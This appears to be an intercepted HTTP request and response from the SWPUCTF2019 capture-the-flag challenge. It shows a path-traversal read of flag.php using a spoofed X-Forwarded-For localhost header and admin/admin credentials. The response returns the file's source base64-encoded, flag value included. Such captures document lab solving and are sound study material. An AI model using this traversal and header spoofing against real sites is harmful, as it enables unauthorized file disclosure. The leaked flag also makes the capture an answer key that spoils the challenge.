 Request
Raw Params Headers Hex
POST /index.php?r=User/Index&img_file=/../flag.php HTTP/1.1
Host: 691900c5-9da5-4682-9fc5-ae8319b3f5be.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 39
Origin: http://691900c5-9da5-4682-9fc5-ae8319b3f5be.node3.buuoj.cn
Connection: close
Referer:
http://691900c5-9da5-4682-9fc5-ae8319b3f5be.node3.buuoj.cn/index.php?r=Login/Index&&img_file=/%E2
%80%A6/flag.php
Cookie: UM_distinctid=177042df658117-01d31faa84ad01-4c3f207e-e1000-177042df6591dd
X-Forwarded-For: 127.0.0.1
{"username":"admin","password":"admin"}
Response
Raw Headers Hex HTML Render
background: #aaa;
}
</style>
</head>
<body>
<div class="jumbotron text-center" style="margin-bottom:0">
<h1>WELCOME TO SWPUCTF2019</h1>
</div>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
</div>
</nav>
<div class="container">
<div class="row">
<div class="col-sm-4">
<h2>关于我</h2>
<h5>我的照片:</h5>
<div class="fakeimg"><img
src="data:image/;base64,PD9waHAKICAgIGVjaG8gImZsYWcgaXMgaGVyZSxidXQgeW91IG11c3QgdHJ5IHRvIHNlZSBpdC4i
OwogICAgJGZsYWcgPSAiZmxhZ3s2NTA5NzZlMC1hN2Q3LTQwOWYtYTIzMC0yZmUwNTY2NTUwOTJ9
IjsK
"></div>
</div>
</div>
</div>
</body>
</html>